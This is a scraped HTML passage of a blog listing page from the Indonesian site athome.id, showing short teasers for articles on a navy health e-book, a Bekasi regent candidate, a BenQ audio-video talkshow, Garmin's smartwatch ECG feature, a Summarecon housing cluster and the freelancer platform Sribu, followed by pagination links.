rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/marisza-cardoba-foundation-mcf-dan-tni-al-luncurkan-buku-digital-keluarga-sehat-tni-al/">Marisza Cardoba Foundation dan TNI AL Luncurkan Buku Digital Keluarga Sehat TNI AL</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Marisza Cardoba Foundation (MCF) bekerjasama dengan TNI Angkatan Laut (AL) meluncurkan buku digital bertajuk ‘Keluarga Sehat TNI AL’ dengan tujuan memberikan pemahaman kepada seluruh personel TNI AL tentang pentingnya penerapan pola hidup...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/marisza-cardoba-foundation-mcf-dan-tni-al-luncurkan-buku-digital-keluarga-sehat-tni-al/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/marisza-cardoba-foundation-mcf-dan-tni-al-luncurkan-buku-digital-keluarga-sehat-tni-al/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14136&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14136" data-nonce="ceed6cc14a" data-post-id="14136" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>51 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14103" class="post-14103 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-alumni-sakura tag-bn-holik tag-bn-holik-qodratulloh tag-bnholik-for-bekasi tag-bupati-bekasi tag-iluni-sakura tag-ktp-bekasi-piih-bnholik tag-pemih-cerdas-pilih-holik tag-pilbup-bekasi tag-sman-1-cikarang-utara"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/guru-purnabakti-dan-alumni-sman-1-cikarang-utara-dukung-bn-holik-sebagai-bupati-bekasi/"><img width="1541" height="917" src="https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444.jpeg 1541w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444-1000x595.jpeg 1000w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444-150x89.jpeg 150w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444-768x457.jpeg 768w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444-1536x914.jpeg 1536w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444-1200x714.jpeg 1200w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444-420x250.jpeg 420w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-21-at-11.18.22-e1729485243444-81x48.jpeg 81w" sizes="(max-width: 1541px) 100vw, 1541px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">21</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-21T11:54:34+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/guru-purnabakti-dan-alumni-sman-1-cikarang-utara-dukung-bn-holik-sebagai-bupati-bekasi/">Guru Purnabakti dan Alumni SMAN 1 Cikarang Utara, Dukung BN.Holik sebagai Bupati Bekasi</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Calon Bupati Bekasi BN. Holik Qodratulloh mendapat dukungan dari Guru Purnabakti dan alumni SMAN 1 Cikarang Utara (ILUNI SAKURA) di Pilbup 2024. Mendapat dukungan ini, BN. Holik optimistis raih kemenangan menjadi Bupati Bekasi...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/guru-purnabakti-dan-alumni-sman-1-cikarang-utara-dukung-bn-holik-sebagai-bupati-bekasi/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/guru-purnabakti-dan-alumni-sman-1-cikarang-utara-dukung-bn-holik-sebagai-bupati-bekasi/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14103&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14103" data-nonce="ceed6cc14a" data-post-id="14103" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>50 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14099" class="post-14099 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-audio-video tag-benq tag-benq-home-cinema-projector tag-benq-indonesia tag-benq-w5800 tag-focal-powered tag-home-cinema-projector-w5800 tag-konsultan tag-mdi-audio tag-naim tag-ren-katili"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/kolaborasi-benq-dan-focal-powered-by-naim-indonesia-hadirkan-solusi-audio-video-terintegrasi/"><img width="652" height="420" src="https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-20-at-04.48.39-e1729375633324.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-20-at-04.48.39-e1729375633324.jpeg 652w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-20-at-04.48.39-e1729375633324-150x97.jpeg 150w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-20-at-04.48.39-e1729375633324-420x271.jpeg 420w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-20-at-04.48.39-e1729375633324-81x52.jpeg 81w" sizes="(max-width: 652px) 100vw, 652px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">20</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-20T05:12:44+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/kolaborasi-benq-dan-focal-powered-by-naim-indonesia-hadirkan-solusi-audio-video-terintegrasi/">Kolaborasi BenQ dan Focal Powered by Naim Indonesia, Hadirkan Solusi Audio Video Terintegrasi</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; BenQ sebagai brand proyektor DLP 4K terdepan berkolaborasi dengan Focal Powered by Naim Indonesia menghadirkan talkshow bertemakan “Audio-Visual and Design Integration” di dalam rangkaian Indonesia Design Week (IDW) 2024 yang diselenggarakan Indonesia...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/kolaborasi-benq-dan-focal-powered-by-naim-indonesia-hadirkan-solusi-audio-video-terintegrasi/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/kolaborasi-benq-dan-focal-powered-by-naim-indonesia-hadirkan-solusi-audio-video-terintegrasi/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14099&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14099" data-nonce="ceed6cc14a" data-post-id="14099" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>43 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14116" class="post-14116 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis category-lifestyle tag-chandrawidhi-desideriani tag-fenix-8-solar tag-fitur-kesehatan-electrocardiogram-ecg tag-garmin tag-garmin-fenix-8-amoled tag-irama-jantung tag-smartwatch"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/pantau-irama-jantung-lebih-mudah-melalui-fitur-ecg-di-smartwatch-garmin-fenix-8-series/"><img width="1980" height="1321" src="https://athome.id/wp-content/uploads/2024/10/Fenix-8.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/Fenix-8.jpg 1980w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-899x600.jpg 899w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-1535x1024.jpg 1535w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-150x100.jpg 150w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-768x512.jpg 768w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-1536x1025.jpg 1536w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-1156x771.jpg 1156w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-420x280.jpg 420w, https://athome.id/wp-content/uploads/2024/10/Fenix-8-81x54.jpg 81w" sizes="(max-width: 1980px) 100vw, 1980px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">18</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-23T22:32:40+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a>, <a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/pantau-irama-jantung-lebih-mudah-melalui-fitur-ecg-di-smartwatch-garmin-fenix-8-series/">Pantau Irama Jantung Lebih Mudah Melalui Fitur ECG di Smartwatch Garmin fēnix 8 Series</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Garmin menghadirkan fitur kesehatan Electrocardiogram (ECG) pada lini smartwatch terbaru, fēnix 8 Series yang telah resmi tersedia di Indonesia. Fitur ECG ini dirancang untuk membantu pengguna dalam memantau irama detak jantung secara...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/pantau-irama-jantung-lebih-mudah-melalui-fitur-ecg-di-smartwatch-garmin-fenix-8-series/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/pantau-irama-jantung-lebih-mudah-melalui-fitur-ecg-di-smartwatch-garmin-fenix-8-series/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14116&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14116" data-nonce="ceed6cc14a" data-post-id="14116" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>40 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14072" class="post-14072 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain tag-albert-luhur tag-cluster-louise tag-desain-modern-klasik-amerika tag-district-melody tag-gading-serpong tag-hunian-bernuansa-resort tag-kawasan-symphonia tag-pai-design tag-pt-summarecon-agung-tbk-summarecon tag-summarecon-serpong tag-thomas-elliott"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/mengusung-desain-modern-klasik-amerika-summarecon-serpong-luncurkan-cluster-louise-karya-thomas-elliott/"><img width="2560" height="1708" src="https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-899x600.jpg 899w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-1535x1024.jpg 1535w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-150x100.jpg 150w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-768x512.jpg 768w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-1536x1025.jpg 1536w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-2048x1366.jpg 2048w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-1156x771.jpg 1156w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-420x280.jpg 420w, https://athome.id/wp-content/uploads/2024/10/SAVE_20241018_083842-81x54.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">17</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-18T12:29:51+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/mengusung-desain-modern-klasik-amerika-summarecon-serpong-luncurkan-cluster-louise-karya-thomas-elliott/">Mengusung Desain Modern Klasik Amerika, Summarecon Serpong Luncurkan Cluster Louise Karya Thomas Elliott</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Memiliki hunian bernuansa resort di wilayah perkotaan saat ini menjadi dambaan masyarakat yang menginginkan rumah sebagai tempat ternyaman untuk staycation bersama keluarga setiap hari tanpa harus pergi keluar kota menunggu hari libur...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/mengusung-desain-modern-klasik-amerika-summarecon-serpong-luncurkan-cluster-louise-karya-thomas-elliott/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/mengusung-desain-modern-klasik-amerika-summarecon-serpong-luncurkan-cluster-louise-karya-thomas-elliott/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14072&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14072" data-nonce="ceed6cc14a" data-post-id="14072" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>53 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14061" class="last-post post-14061 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-freelancer-profesional tag-kampanye-sribuinaja tag-platform-bisnis-freelancer tag-platform-digital tag-ran tag-ryan-gondokusomo tag-sribu tag-sribufest"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/sribu-bantu-freelancer-indonesia-berdayakan-bisnis-di-era-digital/"><img width="2560" height="1440" src="https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-1000x563.jpg 1000w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-1820x1024.jpg 1820w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-150x84.jpg 150w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-768x432.jpg 768w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-1536x864.jpg 1536w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-2048x1152.jpg 2048w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-1200x675.jpg 1200w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-420x236.jpg 420w, https://athome.id/wp-content/uploads/2024/10/IMG_20241015_142922-81x46.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">16</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-16T22:40:57+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/sribu-bantu-freelancer-indonesia-berdayakan-bisnis-di-era-digital/">Sribu Bantu Freelancer Indonesia Berdayakan Bisnis di Era Digital</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Banyaknya pekerja yang terdampak PHK dan peningkatan pengangguran, Sribu.com, platform yang menghubungkan bisnis dengan para freelancer terkurasi di tahun ke 12 ini, ingin lebih membantu menciptakan dunia dimana tanpa bekerja formal atau...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/sribu-bantu-freelancer-indonesia-berdayakan-bisnis-di-era-digital/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/sribu-bantu-freelancer-indonesia-berdayakan-bisnis-di-era-digital/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14061&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14061" data-nonce="ceed6cc14a" data-post-id="14061" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>44 </span></a></li></ul></div></div></div></div><div class="navigation col-md-12 col-sm-12 col-xs-12 margin-four-bottom sm-margin-five-bottom xs-margin-ten-bottom no-padding-lr"><div class="padding-four-top xs-padding-five-top pagination-style2 text-center border-top-dark-gray"><a class="prev page-numbers alt-font" href="https://athome.id/page/63/"><i class="fas fa-angle-left text-large"></i></a><a class="page-numbers alt-font" href="https://athome.id/page/1/">1</a><a class="page-numbers alt-font" href="https://athome.id/page/2/">2</a><a class="page-numbers alt-font" href="https://athome.id/page/3/">3</a><a class="page-numbers alt-font" href="https://athome.id/page/4/">4</a><a class="page-numbers alt-font" href="https://athome.id/page/5/">5</a><a class="page-numbers alt-font" href="https://athome.id/page/6/">6</a><a class="page-numbers alt-font" href="https://athome.id/page/7/">7</a><a class="page-numbers alt-font" href="https://athome.id/page/8/">8</a><a class="page-numbers alt-font" href="https://athome.id/page/9/">9</a><a class="page-numbers alt-font" href="https://athome.id/page/10/">10</a><a class="page-numbers alt-font" href="https://athome.id/page/11/">11</a><a class="page-numbers alt-font" href="https://athome.id/page/12/">12</a><a class="page-numbers alt-font" href="https://athome.id/page/13/">13</a><a class="page-numbers alt-font" href="https://athome.id/page/14/">14</a><a class="page-numbers alt-font" href="https://athome.id/page/15/">15</a><a class="page-numbers alt-font" href="https://athome.id/page/16/">16</a><a class="page-numbers alt-font" href="https://athome.id/page/17/">17</a><a class="page-numbers alt-font" href="https://athome.id/page/18/">18</a><a class="page-numbers alt-font" href="https://athome.id/page/19/">19</a><a class="page-numbers alt-font" href="https://athome.id/page/20/">20</a><a class="page-numbers alt-font" href="https://athome.id/page/21/">21</a><a class="page-numbers alt-font" href="https://athome.id/page/22/">22</a><a class="page-numbers alt-font" href="https://athome.id/page/23/">23</a><a class="page-numbers alt-font" href="https://athome.id/page/24/">24</a><a class="page-numbers alt-font" href="https://athome.id/page/25/">25</a><a class="page-numbers alt-font" href="https://athome.id/page/26/">26</a><a class="page-numbers alt-font" href="https://athome.id/page/27/">27</a><a class="page-numbers alt-font" href="https://athome.id/page/28/">28</a><a class="page-numbers alt-font" href="https://athome.id/page/29/">29</a><a class="page-numbers alt-font" href="https://athome.id/page/30/">30</a><a class="page-numbers alt-font" href="https://athome.id/page/31/">31</a><a class="page-numbers alt-font" href="https://athome.id/page/32/">32</a><a class="page-numbers alt-font" href="https://athome.id/page/33/">33</a><a class="page-numbers alt-font" href="https://athome.id/page/34/">34</a><a class="page-numbers alt-font" href="https://athome.id/page/35/">35</a><a class="page-numbers alt-font" href="https://athome.id/page/36/">36</a><a class="page-numbers alt-font" href="https://athome.id/page/37/">37</a><a class="page-numbers alt-font" href="https://athome.id/page/38/">38</a><a class="page-numbers alt-font" href="https://athome.id/page/39/">39</a><a class="page-numbers alt-font" href="https://athome.id/page/40/">40</a><a class="page-numbers alt-font" href="https://athome.id/page/41/">41</a><a class="page-numbers alt-font" href="https://athome.id/page/42/">42</a><a class="page-numbers alt-font" href="https://athome.id/page/43/">43</a><a class="page-numbers alt-font" href="https://athome.id/page/44/">44</a><a class="page-numbers alt-font" href="https://athome.id/page/45/">45</a><a class="page-numbers alt-font" href="https://athome.id/page/46/">46</a><a class="page-numbers alt-font" href="https://athome.id/page/47/">47</a><a class="page-numbers alt-font" href="https://athome.id/page/48/">48</a><a class="page-numbers alt-font" href="https://athome.id/page/49/">49</a><a class="page-numbers alt-font" href="https://athome.id/page/50/">50</a><a class="page-numbers alt-font" href="https://athome.id/page/51/">51</a><a class="page-numbers alt-font" href="https://athome.id/page/52/">52</a><a class="page-numbers alt-font" href="https://athome.id/page/53/">53</a><a class="page-numbers alt-font" href="https://athome.id/page/54/">54</a><a class="page-numbers alt-font" href="https://athome.id/page/55/">55</a><a class="page-numbers alt-font" href="https://athome.id/page/56/">56</a><a class="page-numbers alt-font" href="https://athome.id/page/57/">57</a><a class="page-numbers alt-font" href="https://athome.id/page/58/">58</a><a class="page-numbers alt-font" href="https://athome.id/page/59/">59</a><a class="page-numbers alt-font" href="https://athome.id/page/60/">60</a><a class="page-numbers alt-font" href="https://athome.id/page/61/">61</a><a class="page-numbers alt-font" href="https://athome.id/page/62/">62</a><a class="page-numbers alt-font" href="https://athome.id/page/63/">63</a><span aria-current="page" class="page-numbers alt-font current">64</span><a class="page-numbers alt-font" href="https://athome.id/page/65/">65</a><a class="page-numbers alt-font" href="https://athome.id/page/66/">66</a><a class="page-numbers alt-font" href="https://athome.id/page/67/">67</a><a class="page-numbers alt-font" href="https://athome.id/page/68/">68</a><a class="page-numbers alt-font" href="https://athome.id/page/69/">69</a><a class="page-numbers alt-font" href="https://athome.id/page/70/">70</a><a class="page-numbers alt-font" href="https://athome.id/page/71/">71</a><a class="page-numbers alt-font" href="https://athome.id/page/72/">72</a><a class="page-numbers alt-font" href="https://athome.id/page/73/">73</a><a class="page-numbers alt-font" href="https://athome.id/page/74/">74</a><a class="page-numbers alt-font" href="https://athome.id/page/75/">75</a><a class="page-numbers alt-font" href="https://athome.id/page/76/">76</a><a class="page-numbers alt-font" href="https://athome.id/page/77/">77</a><a class="page-numbers alt-font" href="https://athome.id/page/78/">78</a><a class="page-numbers alt-font" href="https://athome.id/page/79/">79</a><a class="page-numbers alt-font" href="https://athome.id/page/80/">80</a><a class="page-numbers alt-font" href="https://athome.id/page/81/">81</a><a class="page-numbers alt-font" href="https://athome.id/page/82/">82</a><a class="page-numbers alt-font" href="https://athome.id/page/83/">83</a><a class="page-numbers alt-font" href="https://athome.id/page/84/">84</a><a class="page-numbers alt-font" href="https://athome.id/page/85/">85</a><a class="page-numbers alt-font" href="https://athome.id/page/86/">86</a><a class="page-numbers alt-font" href="https://athome.id/page/87/">87</a><a class="page-numbers alt-font" href="https://athome.id/page/88/">88</a><a class="page-numbers alt-font" href="https://athome.id/page/89/">89</a><a class="page-numbers alt-font" href="https://athome.id/page/90/">90</a><a class="page-numbers alt-font" href="https://athome.id/page/91/">91</a><a class="page-numbers alt-font" href="https://athome.id/page/92/">92</a><a class="page-numbers alt-font" href="https://athome.id/page/93/">93</a><a class="page-numbers alt-font" href="https://athome.id/page/94/">94</a><a class="page-numbers alt-font" href="https://athome.id/page/95/">95</a><a class="page-numbers alt-font" href="https://athome.id/page/96/">96</a><a class="page-numbers alt-font" href="https://athome.id/page/97/">97</a><a class="page-numbers alt-font" href="https://athome.id/page/98/">98</a><a class="page-numbers alt-font" href="https://athome.id/page/99/">99</a><a class="page-numbers alt-font" href="https://athome.id/page/100/">100</a><a class="page-numbers alt-font" href="https://athome.id/page/101/">101</a><a class="page-numbers alt-font" href="https://athome.id/page/102/">102</a><a class="page-numbers alt-font" href="https://athome.id/page/103/">103</a><a class="page-numbers alt-font" href="https://athome.id/page/104/">104</a><a class="page-numbers alt-font" href="https://athome.id/page/105/">105</a><a class="page-numbers alt-font" href="https://athome.id/page/106/">106</a><a class="page-numbers alt-font" href="https://athome.id/page/107/">107</a><a class="page-numbers alt-font" href="https://athome.id/page/108/">108</a><a class="page-numbers alt-font" href="https://athome.id/page/109/">109</a><a class="page-numbers alt-font" href="https://athome.id/page/110/">110</a><a class="page-numbers alt-font" href="https://athome.id/page/111/">111</a><a class="page-numbers alt-font" href="https://athome.id/page/112/">112</a><a class="page-numbers alt-font" href="https://athome.id/page/113/">113</a><a class="page-numbers alt-font" href="https://athome.id/page/114/">114</a><a class="page-numbers alt-font" href="https://athome.id/page/115/">115</a><a class="page-numbers alt-font" href="https://athome.id/page/116/">116</a><a class="page-numbers alt-font" href="https://athome.id/page/117/">117</a><a class="page-numbers alt-font" href="https://athome.id/page/118/">118</a><a class="page-numbers alt-font" href="https://athome.id/page/119/">119</a><a class="page-numbers alt-font" href="https://athome.id/page/120/">120</a><a class="page-numbers alt-font" href="https://athome.id/page/121/">121</a><a class="page-numbers alt-font" href="https://athome.id/page/122/">122</a><a class="page-numbers alt-font" href="https://athome.id/page/123/">123</a><a class="page-numbers alt-font" href="https://athome.id/page/124/">124</a><a class="page-numbers alt-font" href="https://athome.id/page/125/">125</a><a class="page-numbers alt-font" href="https://athome.id/page/126/">126</a><a class="page-numbers alt-font" href="https://athome.id/page/127/">127</a><a class="page-numbers alt-font" href="https://athome.id/page/128/">128</a><a class="page-numbers alt-font" href="https://athome.id/page/129/">129</a><a class="page-numbers alt-font" href="https://athome.id/page/130/">130</a><a class="page-numbers alt-font" href="https://athome.id/page/131/">131</a><a class="page-numbers alt-font" href="https://athome.id/page/132/">132</a><a class="page-numbers alt-font" href="https://athome.id/page/133/">133</a><a class="page-numbers alt-font" href="https://athome.id/page/134/">134</a><a class="page-numbers alt-font" href="https://athome.id/page/135/">135</a><a class="page-numbers alt-font" href="https://athome.id/page/136/">136</a><a class="page-numbers alt-font" 